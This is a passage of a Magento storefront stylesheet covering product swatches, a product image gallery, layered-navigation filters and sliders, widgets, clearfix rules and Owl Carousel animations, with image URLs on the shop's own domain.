	line-height: 1.5em;
	margin: 0 5px 0 0;
	padding: 1px 5px;
	white-space: nowrap;
}
#narrow-by-list dd .swatch-label img {
	border: 1px solid #fff;
	border-radius: 0; /*3px;*/
	box-sizing: content-box;
}
#narrow-by-list dd .has-image .swatch-label {
	padding: 0;
}

/* Remove list arrow */
.block-layered-nav dd .configurable-swatch-list li,
.block-layered-nav .currently ol.configurable-swatch-list li {
	background: none;
	padding-left: 0;
}
.block-layered-nav dd .configurable-swatch-list > li > a::before {
	display: none;
}

/* In layered navigation - current filter
-------------------------------------------------------------- */
.currently .swatch-current {
	position: relative;
}
.currently .swatch-current .btn-remove {
	margin-top: -10px;
	position: absolute;
	right: 0;
	top: 50%;
}
.currently .swatch-current span {
	display: block;
	float: left;
}
.currently .swatch-link {
	display: inline-block;
	margin: 0 0 0 3px;
}
.currently .swatch-link:hover {
	border-color: #cccccc;
	cursor: default;
}

/* Other Swatch States
-------------------------------------------------------------- */
.configurable-swatch-list .hover .swatch-link,
.configurable-swatch-list .selected .swatch-link,
.swatch-link:hover {
	border-color: #000;
}

.configurable-swatch-box {
	background: none !important;
}
.configurable-swatch-box select.swatch-select {
	display: none;
}
.configurable-swatch-box .validation-advice {
	margin: 0 0 5px;
	background: #df280a;
	padding: 2px 5px !important;
	font-weight: bold;
	color: #fff !important;
	float: left;
	display: block;
	border-radius: 0; /*3px;*/
}


/* Product page swatches
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .product-options .swatch-attr {
	float: none;
	display: block;
	clear: both;
	border: 0;
}
.product-view .product-options .swatch-attr label,
.product-view .product-options .swatch-attr .select-label {
	font-size: 12px;
}
.product-view .product-options .swatch-attr label {
	display: block;
}
.product-view .product-options .swatch-attr .select-label {
	display: inline;
	font-weight: normal;
	padding-left: 5px;
}
.product-view .product-options dd .input-box {
	width: auto;
	height: auto;
}
.product-view .product-options .select-label {
	display: none;
}
.product-view .add-to-cart button.out-of-stock {
	background-position: -80px -362px;
	cursor: default;
}


/* Gallery
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-image-gallery {
	/*position: relative;*/
}
.product-image-gallery .gallery-image {
	display: none !important; /* Added 'important' to override inline style of cloud zoom */
}
.product-image-gallery .gallery-image.visible {
	display: block !important;
}
.product-image-gallery .gallery-image.visible.hidden {
	visibility: hidden;
}

/* Overlay and spinner */
.product-image-gallery:before, .product-image-gallery:after {
	content: '';
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	display: none;
}
.product-image-gallery:before {
	background-color: white;
	opacity: 0.8;
	z-index: 2;
}
.product-image-gallery:after {
	background-image: url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/opc-ajax-loader.gif);
	background-repeat: no-repeat;
	background-position: center;
	z-index: 3;
}
.product-image-gallery.loading {
	position: relative;
}
.product-image-gallery.loading:before, .product-image-gallery.loading:after {
	display: block;
}


/* Mark for required product options (next to option label)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
label.required:after,
span.required:after {
	content: ' *';
	color: #EE001C;
	font-weight: normal;
	font-family: Verdana, Tahoma, Arial, sans-serif;
	font-size: 12px;
}
label.required em,
span.required em {
	display: none;
}



/* CMS pages and elements %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* CMS pages
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Home page */
body.cms-index-index .breadcrumbs { display:none; }


/* Magento widgets
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.widget-new-products .products-grid .item,
.widget-viewed .products-grid .item,
.widget-compared .products-grid .item { float: left; max-width: 165px; padding: 0 10px 15px; }

.widget-new-products .products-list,
.widget-viewed .products-list,
.widget-compared .products-list { list-style-type: none; padding: 0; }

.widget-new-products .products-list .product-image,
.widget-viewed .products-list .product-image,
.widget-compared .products-list .product-image { float: left; }

/* Static block added via widget.
   Add "div" to make the rule more specific. */
.sidebar div.widget-static-block { margin-bottom:10px; }



/* Clear %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
.clear { clear:both; font-size:0; line-height:0; height:0; } /* Additional simple clearing */
.clearer:after { display:block; content:"."; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; }
.header-container:after,
.header-container .top-container:after,
.header:after,
.header .quick-access:after,
#nav:after,
.main:after,
.footer:after,
.footer-container .bottom-container:after,
.col-main:after,
.col2-set:after,
.col3-set:after,
.col3-layout .product-options-bottom .price-box:after,
.col4-set:after,
.search-autocomplete li:after,
.block .block-content:after,
.block .actions:after,
.block li.item:after,
.block-poll li:after,
.block-layered-nav .currently li:after,
.page-title:after,
.products-grid:after,
.products-list li.item:after,
.box-account .box-head:after,
.dashboard .box .box-title:after,
.box-reviews li.item:after,
.box-tags li.item:after,
.pager:after,
.sorter:after,
.ratings:after,
.add-to-box:after,
.add-to-cart:after,
.product-essential:after,
.product-view .box-tags .form-add:after,
.product-view .product-shop .short-description:after,
.product-view .box-description:after,
.product-options .options-list li:after,
.product-options-bottom:after,
.product-review:after,
.cart:after,
.cart-collaterals:after,
.cart .crosssell li.item:after,
.opc .step-title:after,
.checkout-progress:after,
.multiple-checkout .place-order:after,
.group-select li:after,
.form-list li:after,
.form-list .field:after,
.buttons-set:after,
.page-print .print-head:after,
.advanced-search-summary:after,
.gift-messages-form .item:after,
.send-friend .form-list li p:after,

/* Additional clearing */
.breadcrumbs:after,
.product-type-data .item-options:after,
.my-account .order-info:after,
.mini-cart .mini-cart-content .mini-products-list li.item:after,
.block-related-thumbnails .product:after,
.cart .crosssell:after,
.data-table .item-options:after,
.section-line:after,
.section-title:after
{ display:block; content:"."; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; }

/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    design
 * @package     base_default
 * @copyright   Copyright (c) 2006-2015 X.commerce, Inc. (http://www.magento.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/* Widgets =============================================================================== */
.widget { display:inline; }
.widget .widget-title { clear:both; padding:15px 0 0; margin:0 0 7px; }
.widget .widget-title h2 { font-size:15px; font-weight:bold; color:#e25203; }

.widget .mini-products-images-list .product-image { display:block; width:76px; height:76px; border:1px solid #a9a9a9; margin:0 auto; }
.widget .mini-products-images-list li.item { float:left; width:77px; height:77px; }

/* Widget: Catalog New Proructs List */
.widget-new-products { display:block; }
.col-main .widget-new-products { margin:7px 0; }
.widget-new-products .products-grid .product-image,
.widget-new-products .products-list .product-image { width:85px; height:85px; }
.widget-new-products .products-list .product-shop { margin-left:100px; }
.sidebar .widget-new-products .block { font-size:11px; line-height:1.25; }
.sidebar .widget-new-products .block-title strong { background:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/widgets/i_widget-new.gif) 0 1px no-repeat; padding-left:21px; color:#dc5033; }

/* Widget: Recently Viewed Proructs */
.widget-viewed { display:block; }
.col-main .widget-viewed { margin:7px 0; }
.widget-viewed .products-grid .product-image,
.widget-viewed .products-list .product-image { width:85px; height:85px; }
.widget-viewed .products-list .product-shop { margin-left:100px; }
.sidebar .widget-viewed .block { font-size:11px; line-height:1.25; }
.sidebar .widget-viewed .block-title strong { background:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/widgets/i_block-list.gif) 0 0 no-repeat; padding-left:21px; }

/* Widget: Recently Compared Proructs */
.widget-compared { display:block;}
.col-main .widget-compared { margin:7px 0; }
.widget-compared .products-grid .product-image,
.widget-compared .products-list .product-image { width:85px; height:85px; }
.widget-compared .products-list .product-shop { margin-left:100px; }
.sidebar .widget-compared .block { font-size:11px; line-height:1.25; }
.sidebar .widget-compared .block-title strong { background:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/widgets/i_block-list.gif) 0 0 no-repeat; padding-left:21px; }

/* Widget: CMS Static Block */
.widget-static-block {}
.sidebar .widget-static-block { display:block; margin:0 0 15px; }

/* Widgets: Links Common Styles */
.top-container .widget a { padding:0 0 0 7px; }

.bottom-container .widget a { padding:0 3px; }

/* Widget: Catalog Product Link */
.widget-product-link-inline { display:inline; }

.col-main .widget-product-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-product-link a { background:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-product-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-product-link a { background:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }

/* Widget: Catalog Category Link */
.widget-category-link-inline { display:inline; }

.col-main .widget-category-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-category-link a { background:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-category-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-category-link a { background:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }

/* Widget: CMS Page Link */
.widget-cms-link-inline { display:inline; }

.col-main .widget-cms-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-cms-link a { background:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-cms-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-cms-link a { background:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }
/* ======================================================================================= */

div.amshopby-column {
    float: left;
    width: 105px;
    overflow: hidden;
}

select.amshopby-select {
    width:170px;
}

.amshopby-logo{
padding: 0pt 10px 10px 0pt; float: left;
}

.amshopby-featured {
    padding: 5px 5px 5px 5px; 
}

.amshopby-link{
    float:left;
    padding-left:5px; 
    padding-top:5px;
}

.amshopby-clearer {
	display:block; 
	clear:both; 
	overflow: hidden;
}
div.block-layered-nav dd a {padding:0px 5px 0px 0px; display:block; float: left;}  
div.block-layered-nav dd a.amshopby-attr, div.block-layered-nav dd a.amshopby-attr:hover {padding-left:15px; background-image:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/amshopby-cb1.gif); background-repeat: no-repeat; background-position: left center;}
div.block-layered-nav dd a.amshopby-attr::before, div.block-layered-nav dd a.amshopby-attr-selected::before {border-style: none !important;}
div.block-layered-nav dd a.amshopby-attr-selected {font-weight: bold; padding-left:15px; background-image:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/amshopby-cb2.gif); background-repeat: no-repeat; background-position: left center;}
div.block-layered-nav dd a.amshopby-attr-inactive {pointer-events: none; color: #666666}
div.block-layered-nav dd a img {/* padding: 0px 4px 5px;*/ float:left;}

div.block-layered-nav dd li.amshopby-cat-level-2 {padding-left:10px;}
div.block-layered-nav dd li.amshopby-cat-level-3 {padding-left:20px;}

div.block-layered-nav dd a.amshopby-cat-selected {font-weight: bold;
color:black; text-decoration: none; cursor:text;}

div.block-layered-nav li.amshopby-cat-multi a {
    padding-left:15px;
    background-image:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/amshopby-cb1.gif); background-repeat: no-repeat; background-position: left center;
}

div.block-layered-nav li.amshopby-cat-multiselected a {
    font-weight: bold;
    background-image:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/amshopby-cb2.gif); background-repeat: no-repeat; background-position: left center;
}

div.block-layered-nav dd li span.amshopby-plusminus {float:left;
display:block; width:15px; height:15px; cursor:pointer;
background:transparent url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/amshopby-plus.gif)  no-repeat;}
div.block-layered-nav dd li span.minus {background:transparent
url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/amshopby-minus.gif) no-repeat;}
div.block-layered-nav dd li:after {display:block; content:".";
clear:both; font-size:0; line-height:0; height:0; overflow:hidden; }



div.block-layered-nav.amshopby-collapse-enabled dl dt {
     cursor:pointer;
     padding-left:15px;
     background:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/amshopby-expanded.gif) center left no-repeat;
}
div.block-layered-nav.amshopby-collapse-enabled dl dt::after {
    border-style: none !important;
}
div.block-layered-nav.amshopby-collapse-enabled dl dt.amshopby-collapsed {background:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/amshopby-collapsed.gif) center left no-repeat;}
.main .col-left div.block-layered-nav.amshopby-collapse-enabled dl dt{background:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/amshopby-expanded.gif) center left no-repeat;}
.main .col-left div.block-layered-nav.amshopby-collapse-enabled dl dt.amshopby-collapsed{background:url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/amshopby-collapsed.gif) center left no-repeat;}

.main .col-main div.block-layered-nav.amshopby-collapse-enabled .toggle-content dl dt{background:none;}
.main .col-main div.block-layered-nav.amshopby-collapse-enabled .toggle-content dl dt.amshopby-collapsed{background:none}

.main .col-main div.block-layered-nav.amshopby-collapse-enabled .toggle-content dl dd .no-display {
    display: block!important;
}

div.block-layered-nav div.amshopby-slider {
	 position:relative; margin:10px 4px 5px 4px; z-index:9; height:18px;  background: url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/amshopby-slider-bg.gif) repeat-x 0 50%; cursor:pointer;
}
div.block-layered-nav div.amshopby-slider div.handle {margin-left:-4px; width:8px; top:3px; height:14px; background: transparent url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/amshopby-hadle.png) no-repeat; position: absolute; cursor:move; z-index: 2;}

/*
 * Slider labels
 */
.amshopby-slider-price {
	color: #798794;
}
.amshopby-slider-price-from {
	float: left;
    
}
.amshopby-slider-price-to {
	float: right;
}

.amshopby-slider-handle-right {
	position: absolute;
	top: 14px;
	right: 0px;
}

.amshopby-slider-handle-left {
	position: absolute;
	top: 14px;
	left: 0px;
}

.amshopby-tooltip {
    padding:2px 5px;
    background:#FEC;
    border:1px solid #FAA819;
    color:#1F5070;
    text-align:left;
    width:200px;
    position:absolute;
}

.amshopby-slider-price-range 
{
	text-align: center;
	font-size: 0.9em;
}

.amshopby-tooltip-img {
    cursor:help;
    display: inline;
}

div.block-layered-nav, div.amshopby-page-container, div.amshopby-filters-top {
    position: relative;
}
div.amshopby-overlay {
    background-color: #FFFFFF;
    height: 100%;
    left: 0;
    opacity: 0.5;
    filter: alpha(opacity = 50);
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 555;
}
div.amshopby-overlay img {
    top: 100px;
    left: 45%;
    display: block;
    position: absolute;
}

div.amshopby-overlay div {
    margin: 0 auto;
    display: block;
	width: 300px;
	height: 200px;
	background:  url('https://paradisenutrition.in/skin/frontend/base/default/css/../images/amshopby-overlay.gif') 50% 50% no-repeat;
}

/*
 * Advanced Categories
 */
.amshopby-advanced li {
	clear: both;
}
.amshopby-advanced li.level1 {
	padding-left: 20px;
}
.amshopby-advanced li.level2 {
	padding-left: 30px;
}
.amshopby-advanced li.level3 {
	padding-left: 40px;
}
.amshopby-advanced li.level4 {
	padding-left: 50px;
}


.amshopby-advanced li.active > a {
	font-weight: bold;
}

/*
 * Slider Bar
 */
.amshopby-slider-bar {
	position:absolute; 
	background: #999; 
	height: 6px; 
	top: 6px; 
	z-index: 1;  
}

/*
 * Subcategories block
 */
.amshopby-subcategory-image {
	overflow: auto; 
}

.btn-remove-inline { background-image: url('https://paradisenutrition.in/skin/frontend/base/default/css/../images/am_btn_remove.gif'); background-repeat: no-repeat; width:13px; height:12px; margin-left: 4px; }
.btn-remove-inline:hover { /* background-position: center bottom; */ }
.amshopby-hightlighted { background: yellow;}

.btn-remove-inline img {display: inline;}

div.block-layered-nav div.amshopby-slider div.handle.active { z-index: 3; }

.amshopby-slider-ui { background: url(https://paradisenutrition.in/skin/frontend/base/default/css/../images/amshopby-slider-bg.gif) repeat-x 0 50%; margin: 10px .4em; }
.amshopby-slider-ui .ui-slider-handle { background-color: #f18200; border: 1px solid #de5400; box-sizing: border-box; outline: none; }
.amshopby-slider-ui .ui-slider-range { background-color: #999999; }

.ui-widget-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; }
.ui-slider { cursor: pointer; position: relative; text-align: left; }
.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 0.8em; height: 1.2em; cursor: pointer; -ms-touch-action: none; touch-action: none; }
.ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background-position: 0 0; }

/* support: IE8 - See #6727 */
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range { filter: inherit; }

.ui-slider-horizontal { height: .8em; }
.ui-slider-horizontal .ui-slider-handle { top: -.2em; margin-left: -.4em; }
.ui-slider-horizontal .ui-slider-range { top: 0.2em; height: 8px; }
.ui-slider-horizontal .ui-slider-range-min { left: 0; }
.ui-slider-horizontal .ui-slider-range-max { right: 0; }

.ui-slider-vertical { width: .8em; height: 100px; }
.ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }
.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.ui-slider-vertical .ui-slider-range-max { top: 0; }

.amshopby-narrow-by-list table td { vertical-align: top; }

input[name^="amshopby"][id$="from"].input-text, input[name^="amshopby"][id$="to"].input-text{
    width: auto;
}

.amshopby-item-top{
    max-width: 225px;
    min-width: 180px;
    display: inline-block;
    vertical-align: top;
    height: 100%;
}

.amshopby-filters-top .block-content ol{
    max-width: 250px;
}

.amshopby-item-top div.amshopby-column {
    width: auto;
}

.no-display-current, .no-display{
    display: none;
}

.current .no-display-current, dd.current td.no-display{
    display: block;
}

@media only screen and (max-width: 770px) {
    dl#narrow-by-list,
    dl#narrow-by-list2 {
        padding: 0px;
    }
}
/* 
 * Itemslider - based on Owl Carousel
 *
 * IMPORTANT: Flexslider was replaced by Owl Carousel.
 * Deprecated styles for Flexslider are not needed any more and can be found inside this file: itemslider-old.css
 */



/* Owl Carousel %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Necessary styles (Core Owl Carousel CSS File v1.24)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

/* CSS3 Transitions */

.owl-origin {
	-webkit-perspective: 1200px;
	-webkit-perspective-origin-x : 50%;
	-webkit-perspective-origin-y : 50%;
	-moz-perspective : 1200px;
	-moz-perspective-origin-x : 50%;
	-moz-perspective-origin-y : 50%;
	perspective : 1200px;
}
/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}
.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {opacity: 1}
}
@-moz-keyframes empty {
  0% {opacity: 1}
}
@keyframes empty {
  0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-moz-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-moz-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
  25% { opacity: .5; -webkit-transform: translateZ(-500px); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
  25% { opacity: .5; -moz-transform: translateZ(-500px); }
  75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
  25% { opacity: .5; transform: translateZ(-500px); }
  75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
  0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px); }
  100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
  0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -moz-transform: translateZ(-500px); }
  100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
  0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; transform: translateZ(-500px); }
  100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
  to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
  to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
  to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
  from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
  from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
  from { transform: translateY(-100%); }
}

@-webkit-keyframes scaleUpFrom {
  from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
  from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
  from { opacity: 0; transform: scale(1.5); }
}

@-webkit-keyframes scaleUpTo {
  to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
  to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
  to { opacity: 0; transform: scale(1.5); }
}


/* Additional styles for Owl Carousel
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Preloading images */
.owl-item.loading {
  min-height: 60px;
  background: url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/ajax-loader.gif) no-repeat center center;
}

/* Pagination */
.owl-pagination { text-align: center; z-index: 1; /* z-index to show above other items */ }



/* Itemslider %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.itemslider { margin-bottom: 20px; }

/* Items */
.itemslider .item { padding-left:10px; padding-right:10px; }

/* Lazy loading */
.itemslider .owl-item.loading { background-position: center 40px; }
.itemslider .owl-item.loading .product-image { min-height: 70px; }

/* If slider inside menu */
#nav .itemslider .price-box span { display: inline; }
/**
 * Generic interface elements
 */



/* Owl Carousel %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Generic arrows 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows1 .owl-controls .owl-buttons { position:absolute; }
.slider-arrows1 .owl-controls .owl-buttons div {
	float:left;
	display:block;
	width:30px;
	height:30px;
	line-height:30px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#e5e5e5;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
}

.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover { background-color:#333; }
.slider-arrows1 .owl-controls			.owl-buttons div.disabled { opacity:0.4; filter:alpha(opacity=40); cursor:default; }
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover { background-color:#e5e5e5; /* Must be the same as default color */ }

.slider-arrows1 .owl-controls 			.owl-buttons .owl-prev					{ background-position:-10px -10px; margin-right:1px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-prev:hover			{ background-position:-10px -60px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-prev.disabled:hover	{ background-position:-10px -10px; /* Same as default */ }

